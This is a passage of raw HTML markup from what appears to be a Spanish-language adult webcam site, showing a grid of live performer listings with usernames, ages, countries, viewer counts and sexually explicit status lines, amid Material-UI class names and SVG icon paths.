MuiButton-root MuiButton-text jss848 jss851 jss854 jss857 jss906 jss1864 jss1768" tabindex=0 type=button><span class=MuiButton-label><svg class="MuiSvgIcon-root jss1893" focusable=false viewBox="0 0 24 24" aria-hidden=true style=transform:rotate(0deg)><path d=M1.2,7.9c-0.2,0.2-0.2,0.4,0,0.7l0,0l10.5,10.7c0.2,0.2,0.4,0.2,0.7,0l0,0L22.9,8.6C23,8.5,23,8.4,23,8.3s0-0.2-0.1-0.3l0,0l-3.2-3.3c-0.2-0.2-0.4-0.2-0.7,0l0,0l-7,7.1L5,4.7c-0.2-0.2-0.4-0.2-0.7,0l0,0L1.2,7.9z></path></svg></span><span class=MuiTouchRipple-root></span></button></div></div><div class="jss1778 jss1779"><span>Tienes <b>0<svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true style=width:11px;height:11px;margin-bottom:-1px;padding-left:0.5px><g><path d="m13.15579,0.69959c-4.84969,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.93003,2.92759 8.77819,2.92759c4.84816,0 8.77819,-1.30209 8.77819,-2.92759l0,-3.90168c0,-1.62627 -3.93003,-2.92759 -8.77819,-2.92759zm0,5.61301c-4.3799,0 -7.92673,-1.09287 -7.92673,-2.43864c0,-1.34731 3.54913,-2.44018 7.92673,-2.44018c4.3776,0 7.92444,1.09287 7.92444,2.44018c0,1.34577 -3.54684,2.43864 -7.92444,2.43864zm-3.90321,0.24065c-4.84892,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.9308,2.92759 8.77819,2.92759c4.8497,0 8.7782,-1.30209 8.7782,-2.92759l0,-3.90168c0,-1.6255 -3.93003,-2.92759 -8.7782,-2.92759zm0,5.61301c-4.37836,0 -7.9252,-1.09287 -7.9252,-2.43864c0,-1.34578 3.5476,-2.43864 7.9252,-2.43864c4.37837,0 7.92521,1.09286 7.92521,2.44017c0,1.34731 -3.54684,2.43788 -7.92521,2.43788l0,-0.00077zm5.85367,0.23988c-4.8497,0 -8.7782,1.30209 -8.7782,2.9276l0,3.90167c0,1.62551 3.93003,2.92606 8.7782,2.92606c4.84816,0 8.77819,-1.30055 8.77819,-2.92606l0,-3.90167c0.00076,-1.62551 -3.9285,-2.9276 -8.77819,-2.9276zm0,5.61455c-4.37837,0 -7.92674,-1.09287 -7.92674,-2.44018c0,-1.34501 3.54914,-2.43864 7.92674,-2.43864c4.3776,0 7.92443,1.09287 7.92443,2.43864c0.00077,1.34578 -3.5453,2.44018 -7.92443,2.44018z"></path></g></svg></b></span><span class=jss1775>Recargar</span></div></div><div class=jss1812></div></div></div><span></span></div><div class=jss2023><div class=jss2062><div class=jss2064><div class="epsilon jss2067">Otras cams online</div></div><div class=jss2063><div class="MuiGrid-root jss1083 jss2065 jss2066 MuiGrid-container"><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de AkirayLexa" href=https://www.amateur.tv/AkirayLexa><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de AkirayLexa" src="[data-uri]" name=AkirayLexa title="Entrar en el videochat porno de AkirayLexa. Webcam y chat gratis."></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">AkirayLexa</span><span class="jss2854 jss2856">25/23 pareja</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Un trio ? 🔥😈😈</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>1114 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de rosablanca94" href=https://www.amateur.tv/rosablanca94><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de rosablanca94" src="[data-uri]" name=rosablanca94 title="Entrar en el videochat porno de rosablanca94. Webcam y chat gratis."></span><span class="jss2666 jss2673 jss2685 jss2670 jss2668">HD</span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">rosablanca94</span><span class="jss2854 jss2856">27 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Tu erección es mi felicidad</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Perú</span><span class=jss2930>193 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de nahomi_272" href=https://www.amateur.tv/nahomi_272><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de nahomi_272" src=[data-uri] name=nahomi_272 title="Entrar en el videochat porno de nahomi_272. Webcam y chat gratis."></span><span class="jss2666 jss2673 jss2685 jss2670 jss2668">HD</span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">nahomi_272</span><span class="jss2854 jss2856">20 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898">te saco la lechita? jejej</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>165 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de ANGEL_ROOSE" href=https://www.amateur.tv/ANGEL_ROOSE><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de ANGEL_ROOSE" src="[data-uri]" name=ANGEL_ROOSE title="Entrar en el videochat porno de ANGEL_ROOSE. Webcam y chat gratis."></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">ANGEL_ROOSE</span><span class="jss2854 jss2856">27 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898">soy nueva</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>120 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de sweethergirl" href=https://www.amateur.tv/sweethergirl><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de sweethergirl" src=[data-uri] name=sweethergirl title="Entrar en el videochat porno de sweethergirl. Webcam y chat gratis."></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">sweethergirl</span><span class="jss2854 jss2856">21 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Hasme vibrar quiero ser tu perra traviesa</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>España</span><span class=jss2930>110 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de Littleandmommy" href=https://www.amateur.tv/Littleandmommy><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de Littleandmommy" src="[data-uri]" name=Littleandmommy title="Entrar en el videochat porno de Littleandmommy. Webcam y chat gratis."></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">Littleandmommy</span><span class="jss2854 jss2856">25/24 pareja</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m21.46973,17.35529c-0.71521,0.19154 -2.79403,-2.3266 -4.05398,-7.01582c-1.25556,-4.68922 -0.71168,-7.91025 0.00175,-8.10179c0.71433,-0.19154 2.79667,2.3266 4.0531,7.01582c1.25818,4.68746 0.71432,7.91025 -0.00088,8.10179l0,0zm-4.24991,-15.85741c-0.33651,0.09049 -0.60625,0.36638 -0.81712,0.77934c-1.21865,1.47257 -6.48864,7.41207 -13.73729,9.35559l-1.10706,0.2961c-0.61241,0.16342 -0.63876,2.04104 -0.44107,2.78084c0.19857,0.73629 1.16154,2.35033 1.77219,2.18426l0.68005,-0.18012l4.89481,5.82089l2.79315,-0.74771l-2.42413,-3.86155c0.19945,-0.14322 0.37693,-0.32685 0.19594,-0.58516c-0.16518,-0.23635 -0.57638,-0.46216 -0.90235,-0.54211l-0.51312,-0.81888c5.97904,-0.52629 11.46078,1.29597 12.95444,1.85214c0.38748,0.25129 0.76088,0.35584 1.0974,0.26622c1.52881,-0.4112 1.7713,-4.46254 0.54562,-9.04104c-1.22655,-4.57939 -3.46178,-7.96736 -4.99058,-7.55793l-0.00089,-0.00088zm1.78097,6.638c-0.60977,0.16343 -0.60801,0.95858 -0.36112,1.87675c0.24514,0.9164 0.64052,1.607 1.25117,1.44357c0.61064,-0.16342 0.90761,-1.04029 0.66336,-1.95669c-0.2469,-0.91465 -0.94452,-1.52705 -1.55341,-1.36363l0,0z"></path></g></svg>Petición: </span>propuesta privada</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>98 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de flower_burning" href=https://www.amateur.tv/flower_burning><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">flower_burning</span><span class="jss2854 jss2856"> mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898">la quiero toda dentro!!</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>96 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de Power-Explosive" href=https://www.amateur.tv/Power-Explosive><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">Power-Explosive</span><span class="jss2854 jss2856"> pareja</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898">#interracial #cum #latino #fitness #musculo</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>93 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de brendardiente" href=https://www.amateur.tv/brendardiente><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">brendardiente</span><span class="jss2854 jss2856"> mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>revientame de placer lush en el coño</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>España</span><span class=jss2930>80 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de my_princess18" href=https://www.amateur.tv/my_princess18><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity" style=color:transparent;display:inline-block><span style=display:inline-block></span></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">my_princess18</span><span class="jss2854 jss2856">29 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Hazme chorrear por ti papi!!!</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>71 visores</span></div></a></div></div></div></div></div></div></div><div class=__resizable_base__ style="width:100%;height:100%;position:absolute;transform:scale(0,0);left:0px;flex:0 1 0%"></div></div><div class="MuiGrid-root jss1083 jss632 MuiGrid-container"><div class="MuiGrid-root jss1125 jss634 jss633 MuiGrid-item"><div class=undefined><div class="jss2068 jss2071 jss2072"><div class="MuiTabs-root jss2073"><div class="MuiTabs-scroller jss2089 MuiTabs-fixed" style=overflow:hidden><div class="MuiTabs-flexContainer jss2074" role=tablist><button class="MuiButtonBase-root MuiTab-root jss2076 jss2077 MuiTab-textColorInherit Mui-selected jss2081 jss2082" tabindex=0 type=button role=tab aria-selected=true style=max-width:90%><span class=MuiTab-wrapper><span>Info</span></span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root MuiTab-root jss2076 jss2077 MuiTab-textColorInherit" tabindex=-1 type=button role=tab aria-selected=false style=max-width:90%><span class=MuiTab-wrapper><span>Vídeos</span></span><span class=MuiTouchRipple-root></span></button></div><span class="jss2092 jss2094 MuiTabs-indicator jss2090 sf-hidden" style=left:0px;width:52.4px></span></div></div><div class=jss2096><div class=jss2113><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss855 jss902 jss909 jss858 jss2116 jss2117" tabindex=0 type=button><span class=MuiButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M23.25,14.75 C23.25,13.979 22.829,13.298 22.188,12.893 C22.386,12.558 22.5,12.168 22.5,11.75 C22.5,10.507 21.493,9.5 20.25,9.5 L15.848,9.5 C16.374,7.604 16.64,5.642 16.64,3.641 C16.64,1.909 15.231,0.5 13.499,0.5 C11.767,0.5 10.358,1.909 10.358,3.641 C10.358,6.078 9.45,7.952 7.661,9.212 C7.169,9.558 6.612,9.856 5.999,10.104 L5.999,8 L-0.001,8 L-0.001,23 L5.999,23 L5.999,21.523 C7.403,21.615 8.084,21.966 8.746,22.308 C9.404,22.648 10.085,23 11.249,23 L18.749,23 C19.992,23 20.999,21.993 20.999,20.75 C20.999,20.457 20.942,20.178 20.841,19.921 C21.797,19.661 22.499,18.788 22.499,17.75 C22.499,17.333 22.385,16.942 22.187,16.607 C22.828,16.202 23.249,15.521 23.249,14.75 L23.25,14.75 Z M2.25,21.5 C1.836,21.5 1.5,21.164 1.5,20.75 C1.5,20.336 1.836,20 2.25,20 C2.664,20 3,20.336 3,20.75 C3,21.164 2.664,21.5 2.25,21.5 Z M20.813,15.5 L19.5,15.5 L19.5,17 L20.25,17 C20.664,17 21,17.336 21,17.75 C21,18.164 20.664,18.5 20.25,18.5 L18.75,18.5 L18.75,20 C19.164,20 19.5,20.336 19.5,20.75 C19.5,21.164 19.164,21.5 18.75,21.5 L11.25,21.5 C10.45,21.5 10.024,21.28 9.435,20.976 C8.691,20.592 7.785,20.125 6,20.021 L6,12 C7.006,11.662 7.908,11.216 8.687,10.668 C10.946,9.078 12.14,6.647 12.14,3.64 C12.14,2.89 12.75,2.281 13.499,2.281 C14.248,2.281 14.858,2.891 14.858,3.64 C14.858,5.648 14.567,7.611 13.992,9.499 C13.847,10.038 13.709,10.573 13.616,10.999 L20.248,10.999 C20.662,10.999 20.998,11.335 20.998,11.749 C20.998,12.163 20.662,12.499 20.248,12.499 L19.498,12.499 L19.498,13.999 L20.811,13.999 C21.319,13.999 21.749,14.342 21.749,14.749 C21.749,15.156 21.32,15.499 20.811,15.499 L20.813,15.5 Z" id=Shape></path></g></svg></span></button><span class=jss2114><strong>100</strong>%</span><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss855 jss902 jss909 jss858 jss2116 jss2119" tabindex=0 type=button><span class=MuiButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M0.75,8.75 C0.75,9.521 1.171,10.202 1.812,10.607 C1.614,10.942 1.5,11.332 1.5,11.75 C1.5,12.993 2.507,14 3.75,14 L8.152,14 C7.626,15.896 7.36,17.858 7.36,19.859 C7.36,21.591 8.769,23 10.501,23 C12.233,23 13.642,21.591 13.642,19.859 C13.642,17.422 14.55,15.548 16.339,14.288 C16.831,13.942 17.388,13.644 18.001,13.396 L18.001,15.5 L24.001,15.5 L24.001,0.5 L18.001,0.5 L18.001,1.977 C16.597,1.885 15.916,1.534 15.254,1.192 C14.596,0.852 13.915,0.5 12.751,0.5 L5.251,0.5 C4.008,0.5 3.001,1.507 